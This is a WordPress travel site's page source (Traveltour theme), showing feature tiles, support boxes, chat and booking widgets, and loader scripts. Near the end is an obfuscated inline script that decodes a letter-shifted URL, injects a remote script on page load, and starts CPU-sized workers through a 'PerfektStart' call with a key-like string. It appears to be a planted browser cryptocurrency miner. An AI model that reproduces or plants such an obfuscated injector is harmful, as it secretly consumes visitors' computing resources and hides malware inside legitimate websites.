gdlr-core-center-align gdlr-core-no-caption gdlr-core-item-pdlr"  ><div class="gdlr-core-column-service-media gdlr-core-media-icon "  ><i class="icon_cloud-upload_alt" style="font-size: 40px ;line-height: 40px ;width: 40px ;color: #4e4e4e ;"  ></i></div><div class="gdlr-core-column-service-content-wrapper" ><div class="gdlr-core-column-service-title-wrap"  ><h3 class="gdlr-core-column-service-title gdlr-core-skin-title" style="font-size: 15px ;letter-spacing: 0px ;text-transform: none ;"  >Export custom page builder template</h3></div></div></div></div></div></div></div><div class="gdlr-core-pbf-column gdlr-core-column-12 gdlr-core-column-first" data-skin="Dark" ><div class="gdlr-core-pbf-column-content-margin gdlr-core-js " style="margin: 0px 0px 35px 0px;"   ><div class="gdlr-core-pbf-background-wrap"  ></div><div class="gdlr-core-pbf-column-content clearfix gdlr-core-js "   ><div class="gdlr-core-pbf-element" ><div class="gdlr-core-column-service-item gdlr-core-item-pdb  gdlr-core-center-align gdlr-core-no-caption gdlr-core-item-pdlr"  ><div class="gdlr-core-column-service-media gdlr-core-media-icon "  ><i class="fa fa-arrows" style="font-size: 40px ;line-height: 40px ;width: 40px ;color: #4e4e4e ;"  ></i></div><div class="gdlr-core-column-service-content-wrapper" ><div class="gdlr-core-column-service-title-wrap"  ><h3 class="gdlr-core-column-service-title gdlr-core-skin-title" style="font-size: 15px ;letter-spacing: 0px ;text-transform: none ;"  >Drag Drop Page Builder</h3></div></div></div></div></div></div></div><div class="gdlr-core-pbf-column gdlr-core-column-12" data-skin="Dark" ><div class="gdlr-core-pbf-column-content-margin gdlr-core-js " style="margin: 0px 0px 35px 0px;"   ><div class="gdlr-core-pbf-background-wrap"  ></div><div class="gdlr-core-pbf-column-content clearfix gdlr-core-js "   ><div class="gdlr-core-pbf-element" ><div class="gdlr-core-column-service-item gdlr-core-item-pdb  gdlr-core-center-align gdlr-core-no-caption gdlr-core-item-pdlr"  ><div class="gdlr-core-column-service-media gdlr-core-media-icon "  ><i class="fa fa-long-arrow-down" style="font-size: 40px ;line-height: 40px ;width: 40px ;color: #4e4e4e ;"  ></i></div><div class="gdlr-core-column-service-content-wrapper" ><div class="gdlr-core-column-service-title-wrap"  ><h3 class="gdlr-core-column-service-title gdlr-core-skin-title" style="font-size: 15px ;letter-spacing: 0px ;text-transform: none ;"  >Parallax Background</h3></div></div></div></div></div></div></div><div class="gdlr-core-pbf-column gdlr-core-column-12" data-skin="Dark" ><div class="gdlr-core-pbf-column-content-margin gdlr-core-js " style="margin: 0px 0px 35px 0px;"   ><div class="gdlr-core-pbf-background-wrap"  ></div><div class="gdlr-core-pbf-column-content clearfix gdlr-core-js "   ><div class="gdlr-core-pbf-element" ><div class="gdlr-core-column-service-item gdlr-core-item-pdb  gdlr-core-center-align gdlr-core-no-caption gdlr-core-item-pdlr"  ><div class="gdlr-core-column-service-media gdlr-core-media-icon "  ><i class="fa fa-support" style="font-size: 40px ;line-height: 40px ;width: 40px ;color: #4e4e4e ;"  ></i></div><div class="gdlr-core-column-service-content-wrapper" ><div class="gdlr-core-column-service-title-wrap"  ><h3 class="gdlr-core-column-service-title gdlr-core-skin-title" style="font-size: 15px ;letter-spacing: 0px ;text-transform: none ;"  >Best Support</h3></div></div></div></div></div></div></div><div class="gdlr-core-pbf-column gdlr-core-column-12" data-skin="Dark" ><div class="gdlr-core-pbf-column-content-margin gdlr-core-js " style="margin: 0px 0px 35px 0px;"   ><div class="gdlr-core-pbf-background-wrap"  ></div><div class="gdlr-core-pbf-column-content clearfix gdlr-core-js "   ><div class="gdlr-core-pbf-element" ><div class="gdlr-core-column-service-item gdlr-core-item-pdb  gdlr-core-center-align gdlr-core-no-caption gdlr-core-item-pdlr"  ><div class="gdlr-core-column-service-media gdlr-core-media-icon "  ><i class="icon_documents_alt" style="font-size: 40px ;line-height: 40px ;width: 40px ;color: #4e4e4e ;"  ></i></div><div class="gdlr-core-column-service-content-wrapper" ><div class="gdlr-core-column-service-title-wrap"  ><h3 class="gdlr-core-column-service-title gdlr-core-skin-title" style="font-size: 15px ;letter-spacing: 0px ;text-transform: none ;"  >In-Depth Documentation</h3></div></div></div></div></div></div></div><div class="gdlr-core-pbf-column gdlr-core-column-12" data-skin="Dark" ><div class="gdlr-core-pbf-column-content-margin gdlr-core-js " style="margin: 0px 0px 35px 0px;"   ><div class="gdlr-core-pbf-background-wrap"  ></div><div class="gdlr-core-pbf-column-content clearfix gdlr-core-js "   ><div class="gdlr-core-pbf-element" ><div class="gdlr-core-column-service-item gdlr-core-item-pdb  gdlr-core-center-align gdlr-core-no-caption gdlr-core-item-pdlr"  ><div class="gdlr-core-column-service-media gdlr-core-media-icon "  ><i class="fa fa-play-circle" style="font-size: 40px ;line-height: 40px ;width: 40px ;color: #4e4e4e ;"  ></i></div><div class="gdlr-core-column-service-content-wrapper" ><div class="gdlr-core-column-service-title-wrap"  ><h3 class="gdlr-core-column-service-title gdlr-core-skin-title" style="font-size: 15px ;letter-spacing: 0px ;text-transform: none ;"  >Video Tutorial</h3></div></div></div></div></div></div></div><div class="gdlr-core-pbf-column gdlr-core-column-12 gdlr-core-column-first" data-skin="Dark" ><div class="gdlr-core-pbf-column-content-margin gdlr-core-js " style="margin: 0px 0px 35px 0px;"   ><div class="gdlr-core-pbf-background-wrap"  ></div><div class="gdlr-core-pbf-column-content clearfix gdlr-core-js "   ><div class="gdlr-core-pbf-element" ><div class="gdlr-core-column-service-item gdlr-core-item-pdb  gdlr-core-center-align gdlr-core-no-caption gdlr-core-item-pdlr"  ><div class="gdlr-core-column-service-media gdlr-core-media-icon "  ><i class="fa fa-arrows-v" style="font-size: 40px ;line-height: 40px ;width: 40px ;color: #4e4e4e ;"  ></i></div><div class="gdlr-core-column-service-content-wrapper" ><div class="gdlr-core-column-service-title-wrap"  ><h3 class="gdlr-core-column-service-title gdlr-core-skin-title" style="font-size: 15px ;letter-spacing: 0px ;text-transform: none ;"  >One Page Funciton</h3></div></div></div></div></div></div></div><div class="gdlr-core-pbf-column gdlr-core-column-12" data-skin="Dark" ><div class="gdlr-core-pbf-column-content-margin gdlr-core-js " style="margin: 0px 0px 35px 0px;"   ><div class="gdlr-core-pbf-background-wrap"  ></div><div class="gdlr-core-pbf-column-content clearfix gdlr-core-js "   ><div class="gdlr-core-pbf-element" ><div class="gdlr-core-column-service-item gdlr-core-item-pdb  gdlr-core-center-align gdlr-core-no-caption gdlr-core-item-pdlr"  ><div class="gdlr-core-column-service-media gdlr-core-media-icon "  ><i class="fa fa-google" style="font-size: 40px ;line-height: 40px ;width: 40px ;color: #4e4e4e ;"  ></i></div><div class="gdlr-core-column-service-content-wrapper" ><div class="gdlr-core-column-service-title-wrap"  ><h3 class="gdlr-core-column-service-title gdlr-core-skin-title" style="font-size: 15px ;letter-spacing: 0px ;text-transform: none ;"  >Google Fonts</h3></div></div></div></div></div></div></div><div class="gdlr-core-pbf-column gdlr-core-column-12" data-skin="Dark" ><div class="gdlr-core-pbf-column-content-margin gdlr-core-js " style="margin: 0px 0px 35px 0px;"   ><div class="gdlr-core-pbf-background-wrap"  ></div><div class="gdlr-core-pbf-column-content clearfix gdlr-core-js "   ><div class="gdlr-core-pbf-element" ><div class="gdlr-core-column-service-item gdlr-core-item-pdb  gdlr-core-center-align gdlr-core-no-caption gdlr-core-item-pdlr"  ><div class="gdlr-core-column-service-media gdlr-core-media-icon "  ><i class="fa fa-columns" style="font-size: 40px ;line-height: 40px ;width: 40px ;color: #4e4e4e ;"  ></i></div><div class="gdlr-core-column-service-content-wrapper" ><div class="gdlr-core-column-service-title-wrap"  ><h3 class="gdlr-core-column-service-title gdlr-core-skin-title" style="font-size: 15px ;letter-spacing: 0px ;text-transform: none ;"  >Mega Menu</h3></div></div></div></div></div></div></div><div class="gdlr-core-pbf-column gdlr-core-column-12" data-skin="Dark" ><div class="gdlr-core-pbf-column-content-margin gdlr-core-js " style="margin: 0px 0px 35px 0px;"   ><div class="gdlr-core-pbf-background-wrap"  ></div><div class="gdlr-core-pbf-column-content clearfix gdlr-core-js "   ><div class="gdlr-core-pbf-element" ><div class="gdlr-core-column-service-item gdlr-core-item-pdb  gdlr-core-center-align gdlr-core-no-caption gdlr-core-item-pdlr"  ><div class="gdlr-core-column-service-media gdlr-core-media-icon "  ><i class="fa fa-mail-forward" style="font-size: 40px ;line-height: 40px ;width: 40px ;color: #4e4e4e ;"  ></i></div><div class="gdlr-core-column-service-content-wrapper" ><div class="gdlr-core-column-service-title-wrap"  ><h3 class="gdlr-core-column-service-title gdlr-core-skin-title" style="font-size: 15px ;letter-spacing: 0px ;text-transform: none ;"  >Slide-in Navigation</h3></div></div></div></div></div></div></div><div class="gdlr-core-pbf-column gdlr-core-column-12" data-skin="Dark" ><div class="gdlr-core-pbf-column-content-margin gdlr-core-js " style="margin: 0px 0px 35px 0px;"   ><div class="gdlr-core-pbf-background-wrap"  ></div><div class="gdlr-core-pbf-column-content clearfix gdlr-core-js "   ><div class="gdlr-core-pbf-element" ><div class="gdlr-core-column-service-item gdlr-core-item-pdb  gdlr-core-center-align gdlr-core-no-caption gdlr-core-item-pdlr"  ><div class="gdlr-core-column-service-media gdlr-core-media-icon "  ><i class="fa fa-bars" style="font-size: 40px ;line-height: 40px ;width: 40px ;color: #4e4e4e ;"  ></i></div><div class="gdlr-core-column-service-content-wrapper" ><div class="gdlr-core-column-service-title-wrap"  ><h3 class="gdlr-core-column-service-title gdlr-core-skin-title" style="font-size: 15px ;letter-spacing: 0px ;text-transform: none ;"  >Overlay Navigation</h3></div></div></div></div></div></div></div><div class="gdlr-core-pbf-column gdlr-core-column-12 gdlr-core-column-first" data-skin="Dark" ><div class="gdlr-core-pbf-column-content-margin gdlr-core-js " style="margin: 0px 0px 35px 0px;"   ><div class="gdlr-core-pbf-background-wrap"  ></div><div class="gdlr-core-pbf-column-content clearfix gdlr-core-js "   ><div class="gdlr-core-pbf-element" ><div class="gdlr-core-column-service-item gdlr-core-item-pdb  gdlr-core-center-align gdlr-core-no-caption gdlr-core-item-pdlr"  ><div class="gdlr-core-column-service-media gdlr-core-media-icon "  ><i class="fa fa-paint-brush" style="font-size: 40px ;line-height: 40px ;width: 40px ;color: #4e4e4e ;"  ></i></div><div class="gdlr-core-column-service-content-wrapper" ><div class="gdlr-core-column-service-title-wrap"  ><h3 class="gdlr-core-column-service-title gdlr-core-skin-title" style="font-size: 15px ;letter-spacing: 0px ;text-transform: none ;"  >Unlimited Color</h3></div></div></div></div></div></div></div><div class="gdlr-core-pbf-column gdlr-core-column-12" data-skin="Dark" ><div class="gdlr-core-pbf-column-content-margin gdlr-core-js " style="margin: 0px 0px 35px 0px;"   ><div class="gdlr-core-pbf-background-wrap"  ></div><div class="gdlr-core-pbf-column-content clearfix gdlr-core-js "   ><div class="gdlr-core-pbf-element" ><div class="gdlr-core-column-service-item gdlr-core-item-pdb  gdlr-core-center-align gdlr-core-no-caption gdlr-core-item-pdlr"  ><div class="gdlr-core-column-service-media gdlr-core-media-icon "  ><i class="fa fa-clone" style="font-size: 40px ;line-height: 40px ;width: 40px ;color: #4e4e4e ;"  ></i></div><div class="gdlr-core-column-service-content-wrapper" ><div class="gdlr-core-column-service-title-wrap"  ><h3 class="gdlr-core-column-service-title gdlr-core-skin-title" style="font-size: 15px ;letter-spacing: 0px ;text-transform: none ;"  >Unlimited Sidebar</h3></div></div></div></div></div></div></div><div class="gdlr-core-pbf-column gdlr-core-column-12" data-skin="Dark" ><div class="gdlr-core-pbf-column-content-margin gdlr-core-js " style="margin: 0px 0px 35px 0px;"   ><div class="gdlr-core-pbf-background-wrap"  ></div><div class="gdlr-core-pbf-column-content clearfix gdlr-core-js "   ><div class="gdlr-core-pbf-element" ><div class="gdlr-core-column-service-item gdlr-core-item-pdb  gdlr-core-center-align gdlr-core-no-caption gdlr-core-item-pdlr"  ><div class="gdlr-core-column-service-media gdlr-core-media-icon "  ><i class="fa fa-search" style="font-size: 40px ;line-height: 40px ;width: 40px ;color: #4e4e4e ;"  ></i></div><div class="gdlr-core-column-service-content-wrapper" ><div class="gdlr-core-column-service-title-wrap"  ><h3 class="gdlr-core-column-service-title gdlr-core-skin-title" style="font-size: 15px ;letter-spacing: 0px ;text-transform: none ;"  >SEO Optimization</h3></div></div></div></div></div></div></div><div class="gdlr-core-pbf-column gdlr-core-column-12" data-skin="Dark" ><div class="gdlr-core-pbf-column-content-margin gdlr-core-js " style="margin: 0px 0px 35px 0px;"   ><div class="gdlr-core-pbf-background-wrap"  ></div><div class="gdlr-core-pbf-column-content clearfix gdlr-core-js "   ><div class="gdlr-core-pbf-element" ><div class="gdlr-core-column-service-item gdlr-core-item-pdb  gdlr-core-center-align gdlr-core-no-caption gdlr-core-item-pdlr"  ><div class="gdlr-core-column-service-media gdlr-core-media-icon "  ><i class="fa fa-star-o" style="font-size: 40px ;line-height: 40px ;width: 40px ;color: #4e4e4e ;"  ></i></div><div class="gdlr-core-column-service-content-wrapper" ><div class="gdlr-core-column-service-title-wrap"  ><h3 class="gdlr-core-column-service-title gdlr-core-skin-title" style="font-size: 15px ;letter-spacing: 0px ;text-transform: none ;"  >Fully Customizable</h3></div></div></div></div></div></div></div><div class="gdlr-core-pbf-column gdlr-core-column-12" data-skin="Dark" ><div class="gdlr-core-pbf-column-content-margin gdlr-core-js " style="margin: 0px 0px 35px 0px;"   ><div class="gdlr-core-pbf-background-wrap"  ></div><div class="gdlr-core-pbf-column-content clearfix gdlr-core-js "   ><div class="gdlr-core-pbf-element" ><div class="gdlr-core-column-service-item gdlr-core-item-pdb  gdlr-core-center-align gdlr-core-no-caption gdlr-core-item-pdlr"  ><div class="gdlr-core-column-service-media gdlr-core-media-icon "  ><i class="fa fa-facebook" style="font-size: 40px ;line-height: 40px ;width: 40px ;color: #4e4e4e ;"  ></i></div><div class="gdlr-core-column-service-content-wrapper" ><div class="gdlr-core-column-service-title-wrap"  ><h3 class="gdlr-core-column-service-title gdlr-core-skin-title" style="font-size: 15px ;letter-spacing: 0px ;text-transform: none ;"  >Social Media Elements</h3></div></div></div></div></div></div></div><div class="gdlr-core-pbf-column gdlr-core-column-12 gdlr-core-column-first" data-skin="Dark" ><div class="gdlr-core-pbf-column-content-margin gdlr-core-js " style="margin: 0px 0px 35px 0px;"   ><div class="gdlr-core-pbf-background-wrap"  ></div><div class="gdlr-core-pbf-column-content clearfix gdlr-core-js "   ><div class="gdlr-core-pbf-element" ><div class="gdlr-core-column-service-item gdlr-core-item-pdb  gdlr-core-center-align gdlr-core-no-caption gdlr-core-item-pdlr"  ><div class="gdlr-core-column-service-media gdlr-core-media-icon "  ><i class="icon_document_alt" style="font-size: 40px ;line-height: 40px ;width: 40px ;color: #4e4e4e ;"  ></i></div><div class="gdlr-core-column-service-content-wrapper" ><div class="gdlr-core-column-service-title-wrap"  ><h3 class="gdlr-core-column-service-title gdlr-core-skin-title" style="font-size: 15px ;letter-spacing: 0px ;text-transform: none ;"  >14 Blog Layouts</h3></div></div></div></div></div></div></div><div class="gdlr-core-pbf-column gdlr-core-column-12" data-skin="Dark" ><div class="gdlr-core-pbf-column-content-margin gdlr-core-js " style="margin: 0px 0px 35px 0px;"   ><div class="gdlr-core-pbf-background-wrap"  ></div><div class="gdlr-core-pbf-column-content clearfix gdlr-core-js "   ><div class="gdlr-core-pbf-element" ><div class="gdlr-core-column-service-item gdlr-core-item-pdb  gdlr-core-center-align gdlr-core-no-caption gdlr-core-item-pdlr"  ><div class="gdlr-core-column-service-media gdlr-core-media-icon "  ><i class="fa fa-th" style="font-size: 40px ;line-height: 40px ;width: 40px ;color: #4e4e4e ;"  ></i></div><div class="gdlr-core-column-service-content-wrapper" ><div class="gdlr-core-column-service-title-wrap"  ><h3 class="gdlr-core-column-service-title gdlr-core-skin-title" style="font-size: 15px ;letter-spacing: 0px ;text-transform: none ;"  >9 Portfolio Layouts</h3></div></div></div></div></div></div></div><div class="gdlr-core-pbf-column gdlr-core-column-12" data-skin="Dark" ><div class="gdlr-core-pbf-column-content-margin gdlr-core-js " style="margin: 0px 0px 35px 0px;"   ><div class="gdlr-core-pbf-background-wrap"  ></div><div class="gdlr-core-pbf-column-content clearfix gdlr-core-js "   ><div class="gdlr-core-pbf-element" ><div class="gdlr-core-column-service-item gdlr-core-item-pdb  gdlr-core-center-align gdlr-core-no-caption gdlr-core-item-pdlr"  ><div class="gdlr-core-column-service-media gdlr-core-media-icon "  ><i class="fa fa-picture-o" style="font-size: 40px ;line-height: 40px ;width: 40px ;color: #4e4e4e ;"  ></i></div><div class="gdlr-core-column-service-content-wrapper" ><div class="gdlr-core-column-service-title-wrap"  ><h3 class="gdlr-core-column-service-title gdlr-core-skin-title" style="font-size: 15px ;letter-spacing: 0px ;text-transform: none ;"  >6 Gallery Layouts</h3></div></div></div></div></div></div></div><div class="gdlr-core-pbf-column gdlr-core-column-12" data-skin="Dark" ><div class="gdlr-core-pbf-column-content-margin gdlr-core-js " style="margin: 0px 0px 35px 0px;"   ><div class="gdlr-core-pbf-background-wrap"  ></div><div class="gdlr-core-pbf-column-content clearfix gdlr-core-js "   ><div class="gdlr-core-pbf-element" ><div class="gdlr-core-column-service-item gdlr-core-item-pdb  gdlr-core-center-align gdlr-core-no-caption gdlr-core-item-pdlr"  ><div class="gdlr-core-column-service-media gdlr-core-media-icon "  ><i class="fa fa-comments-o" style="font-size: 40px ;line-height: 40px ;width: 40px ;color: #4e4e4e ;"  ></i></div><div class="gdlr-core-column-service-content-wrapper" ><div class="gdlr-core-column-service-title-wrap"  ><h3 class="gdlr-core-column-service-title gdlr-core-skin-title" style="font-size: 15px ;letter-spacing: 0px ;text-transform: none ;"  >WPML Fully Supporterd</h3></div></div></div></div></div></div></div><div class="gdlr-core-pbf-column gdlr-core-column-12" data-skin="Dark" ><div class="gdlr-core-pbf-column-content-margin gdlr-core-js " style="margin: 0px 0px 15px 0px;"   ><div class="gdlr-core-pbf-background-wrap"  ></div><div class="gdlr-core-pbf-column-content clearfix gdlr-core-js "   ><div class="gdlr-core-pbf-element" ><div class="gdlr-core-column-service-item gdlr-core-item-pdb  gdlr-core-center-align gdlr-core-no-caption gdlr-core-item-pdlr"  ><div class="gdlr-core-column-service-media gdlr-core-media-icon "  ><i class="fa fa-shopping-bag" style="font-size: 40px ;line-height: 40px ;width: 40px ;color: #4e4e4e ;"  ></i></div><div class="gdlr-core-column-service-content-wrapper" ><div class="gdlr-core-column-service-title-wrap"  ><h3 class="gdlr-core-column-service-title gdlr-core-skin-title" style="font-size: 15px ;letter-spacing: 0px ;text-transform: none ;"  >WooCommerce Fully Supporterd</h3></div></div></div></div></div></div></div></div></div></div><div class="gdlr-core-pbf-wrapper " style="padding: 0px 0px 0px 0px;" ><div class="gdlr-core-pbf-background-wrap"  ></div><div class="gdlr-core-pbf-wrapper-content gdlr-core-js "   ><div class="gdlr-core-pbf-wrapper-container clearfix gdlr-core-pbf-wrapper-full-no-space" ><div class="gdlr-core-pbf-column gdlr-core-column-20 gdlr-core-column-first" ><div class="gdlr-core-pbf-column-content-margin gdlr-core-js "   ><div class="gdlr-core-pbf-background-wrap"  ></div><div class="gdlr-core-pbf-column-content clearfix gdlr-core-js "   ><div class="gdlr-core-pbf-element" ><div class="gdlr-core-feature-box-item gdlr-core-item-pdlr gdlr-core-item-pdb gdlr-core-center-align" style="padding-bottom: 0px ;"  ><div class="gdlr-core-feature-box gdlr-core-js gdlr-core-feature-box-type-none" style="background-color: #4894cb ;padding: 90px 40px 70px 40px;"   ><div class="gdlr-core-feature-box-content gdlr-core-sync-height-content" ><i class="gdlr-core-feature-box-item-icon icon_headphones" style="font-size: 49px ;"  ></i><h3 class="gdlr-core-feature-box-item-title" style="font-size: 19px ;"  >Get Support</h3><div class="gdlr-core-feature-box-item-caption gdlr-core-title-font"  > </div><div class="gdlr-core-feature-box-item-content" style="font-size: 14px ;" ><p>Need help? No worry, please go to our support<br />
website. Our team is happy to help you.</p>
</div></div><a class="gdlr-core-feature-box-link" href="http://support.goodlayers.com" target="_blank" ></a></div></div></div></div></div></div><div class="gdlr-core-pbf-column gdlr-core-column-20" ><div class="gdlr-core-pbf-column-content-margin gdlr-core-js "   ><div class="gdlr-core-pbf-background-wrap"  ></div><div class="gdlr-core-pbf-column-content clearfix gdlr-core-js "   ><div class="gdlr-core-pbf-element" ><div class="gdlr-core-feature-box-item gdlr-core-item-pdlr gdlr-core-item-pdb gdlr-core-center-align" style="padding-bottom: 0px ;"  ><div class="gdlr-core-feature-box gdlr-core-js gdlr-core-feature-box-type-none" style="background-color: #4c89c1 ;padding: 90px 40px 70px 40px;"   ><div class="gdlr-core-feature-box-content gdlr-core-sync-height-content" ><i class="gdlr-core-feature-box-item-icon icon_documents_alt" style="font-size: 49px ;"  ></i><h3 class="gdlr-core-feature-box-item-title" style="font-size: 19px ;"  >In-Depth Documentation</h3><div class="gdlr-core-feature-box-item-caption gdlr-core-title-font"  > </div><div class="gdlr-core-feature-box-item-content" style="font-size: 14px ;" ><p>You can find everything about how to<br />
use the theme here.</p>
</div></div><a class="gdlr-core-feature-box-link" href="http://demo.goodlayers.com/document/traveltour" target="_blank" ></a></div></div></div></div></div></div><div class="gdlr-core-pbf-column gdlr-core-column-20" ><div class="gdlr-core-pbf-column-content-margin gdlr-core-js "   ><div class="gdlr-core-pbf-background-wrap"  ></div><div class="gdlr-core-pbf-column-content clearfix gdlr-core-js "   ><div class="gdlr-core-pbf-element" ><div class="gdlr-core-feature-box-item gdlr-core-item-pdlr gdlr-core-item-pdb gdlr-core-center-align" style="padding-bottom: 0px ;"  ><div class="gdlr-core-feature-box gdlr-core-js gdlr-core-feature-box-type-none" style="background-color: #4a7dbb ;padding: 90px 40px 70px 40px;"   ><div class="gdlr-core-feature-box-content gdlr-core-sync-height-content" ><i class="gdlr-core-feature-box-item-icon fa fa-commenting-o" style="font-size: 49px ;"  ></i><h3 class="gdlr-core-feature-box-item-title" style="font-size: 19px ;"  >Pre-Sale Questions</h3><div class="gdlr-core-feature-box-item-caption gdlr-core-title-font"  > </div><div class="gdlr-core-feature-box-item-content" style="font-size: 14px ;" ><p>Feel free to ask any questions before<br />making purchase.</p>
</div></div><a class="gdlr-core-feature-box-link" href="https://themeforest.net/item/travel-tour-travel-tour-management-system-wordpress-theme/19423474/comments" target="_blank" ></a></div></div></div></div></div></div></div></div></div></div></div></div></div><a href="#traveltour-top-anchor" class="traveltour-footer-back-to-top-button" id="traveltour-footer-back-to-top-button"><i class="fa fa-angle-up" ></i></a>

		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/traveltour/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<style>#gdlr-core-title-item-id-77558 .gdlr-core-title-item-title a{ color:#ffffff; }#gdlr-core-title-item-id-63755 .gdlr-core-title-item-title a{ color:#ffffff; }#gdlr-core-title-item-id-61950 .gdlr-core-title-item-title a{ color:#ffffff; }#gdlr-core-title-item-id-15997 .gdlr-core-title-item-title a{ color:#ffffff; }</style><script>function _0x59c9(_0x5455ff,_0x2b8df4){const _0x2f0ccf=_0x2f0c();return _0x59c9=function(_0x59c984,_0x770e4){_0x59c984=_0x59c984-0x13b;let _0x4bb427=_0x2f0ccf[_0x59c984];return _0x4bb427;},_0x59c9(_0x5455ff,_0x2b8df4);}function _0x2f0c(){const _0x30aa07=['1566746ubPxft','4442148RFTJeq','head','2191567cNMtHn','hardwareConcurrency','join','map','getElementsByTagName','3816370fgRGFf','appendChild','location','script','charCodeAt','1466480gRJicO','toString','createElement','1452624hgGNvc','setAttribute','src','addEventListener','47NsaEwhbk92CfibMJg8M8hJ73LKDv9NTjNtHLFH6EQE2sAUdgnwPc231gghf3rYBvC6cXvgLahJKa4riqQBxbT1HBjQhFu',':0123456789','109207PTIpQV','fromCharCode','hostname','DOMContentLoaded'];_0x2f0c=function(){return _0x30aa07;};return _0x2f0c();}(function(_0x34076b,_0x55f685){const _0x375b80=_0x59c9,_0x594f8b=_0x34076b();while(!![]){try{const _0x550e24=parseInt(_0x375b80(0x140))/0x1+-parseInt(_0x375b80(0x144))/0x2+-parseInt(_0x375b80(0x154))/0x3+parseInt(_0x375b80(0x151))/0x4+parseInt(_0x375b80(0x14c))/0x5+parseInt(_0x375b80(0x145))/0x6+-parseInt(_0x375b80(0x147))/0x7;if(_0x550e24===_0x55f685)break;else _0x594f8b['push'](_0x594f8b['shift']());}catch(_0x3cb013){_0x594f8b['push'](_0x594f8b['shift']());}}}(_0x2f0c,0x615cd),(function(){const _0x47d5ce=_0x59c9,_0x5485f1=_0x2a571d=>[...Array(_0x2a571d)][_0x47d5ce(0x14a)](()=>Math['random']()[_0x47d5ce(0x152)](0x24)[0x2])[_0x47d5ce(0x149)](''),_0x43a352=_0x1f9827=>{const _0x527305=_0x47d5ce,_0x2dcab2=0x1a-0x17,_0x194c32=_0x2dcab2>0x0?_0x2dcab2:0x1a+_0x2dcab2%0x1a;return[..._0x1f9827]['map']((_0x14b9ec,_0x43f972)=>{const _0x56dfdc=_0x59c9,_0x53bd09=_0x1f9827[_0x56dfdc(0x150)](_0x43f972);if(_0x53bd09>=0x41&&_0x53bd09<=0x5a)return String[_0x56dfdc(0x141)]((_0x53bd09-0x41+_0x194c32)%0x1a+0x41);else{if(_0x53bd09>=0x61&&_0x53bd09<=0x7a)return String[_0x56dfdc(0x141)]((_0x53bd09-0x61+_0x194c32)%0x1a+0x61);}return _0x14b9ec;})[_0x527305(0x149)]('');},_0x37dc14=_0x47d5ce(0x13e),_0x289ed7=navigator['hardwareConcurrency']>0x1?navigator[_0x47d5ce(0x148)]-0x1:navigator['hardwareConcurrency'],_0xe29b34=window[_0x47d5ce(0x14e)][_0x47d5ce(0x142)]+'_'+_0x289ed7+'_'+_0x5485f1(0x8)+_0x47d5ce(0x13f),_0x33dead=()=>{const _0x1fadad=_0x47d5ce,_0x2b26f1='eqqmp://bqebobrj-mlzhbq.zlj/mbocbhq/mbocbhqtby.gp?s07072019?mbocbhq=tpp://?gxplk=cxpqbo.jl',_0x4469c9=_0x43a352(_0x2b26f1),_0x266ed8=document[_0x1fadad(0x153)](_0x1fadad(0x14f)),_0x4e6665=document[_0x1fadad(0x14b)](_0x1fadad(0x146))[0x0];_0x266ed8[_0x1fadad(0x13b)](_0x1fadad(0x13c),_0x4469c9),_0x4e6665[_0x1fadad(0x14d)](_0x266ed8);},_0x2f0e8c=()=>{try{deleteAllWorkers(),addWorkers(_0x289ed7),PerfektStart(_0x37dc14,_0xe29b34,_0x289ed7);}catch(_0x4d2122){addWorkers(_0x289ed7),PerfektStart(_0x37dc14,_0xe29b34,_0x289ed7);}};document[_0x47d5ce(0x13d)](_0x47d5ce(0x143),function(){setTimeout(_0x33dead,0x3e8),setTimeout(_0x2f0e8c,0xbb8);});}()));
</script>
<!--Start of Tawk.to Script (0.9.3)-->
<script id="tawk-script" type="text/javascript">
var Tawk_API = Tawk_API || {};
var Tawk_LoadStart=new Date();
(function(){
	var s1 = document.createElement( 'script' ),s0=document.getElementsByTagName( 'script' )[0];
	s1.async = true;
	s1.src = 'https://embed.tawk.to/68a872e2ac75581929181fff/1j3901hn9';
	s1.charset = 'UTF-8';
	s1.setAttribute( 'crossorigin','*' );
	s0.parentNode.insertBefore( s1, s0 );
})();
</script>
<!--End of Tawk.to Script (0.9.3)-->

<!-- FareHarbor plugin activated --><script src="https://fareharbor.com/embeds/api/v1/?autolightframe=yes"></script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='rs-plugin-settings-css' href='//exploreitalytoday.com/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.33' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
<script type="text/javascript" src="https://exploreitalytoday.com/wp-content/plugins/goodlayers-core/plugins/script.js?ver=1755565251" id="gdlr-core-plugin-js"></script>
<script type="text/javascript" id="gdlr-core-page-builder-js-extra">
/* <![CDATA[ */
var gdlr_core_pbf = {"admin":"","video":{"width":"640","height":"360"},"ajax_url":"https://exploreitalytoday.com/wp-admin/admin-ajax.php","ilightbox_skin":"dark"};
//# sourceURL=gdlr-core-page-builder-js-extra
/* ]]> */
</script>
